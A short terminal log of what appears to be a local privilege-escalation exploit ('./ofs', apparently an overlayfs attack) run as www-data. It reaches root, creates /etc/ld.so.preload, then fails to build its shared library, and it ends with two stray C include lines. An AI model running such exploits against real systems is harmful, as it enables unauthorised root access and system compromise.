 www-data@ubuntu:/tmp/tmp.Kgv5qgctPq$ ./ofs
spawning threads
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
mount #1
mount #2
greets to beist & kaliman
child threads done
/etc/ld.so.preload created
creating shared library
gcc: error trying to exec 'cc1': execvp: No such file or directory
couldn't create dynamic library
www-data@ubuntu:/tmp/tmp.Kgv5qgctPq$
#include <stdlib.h>
#include <unistd.h>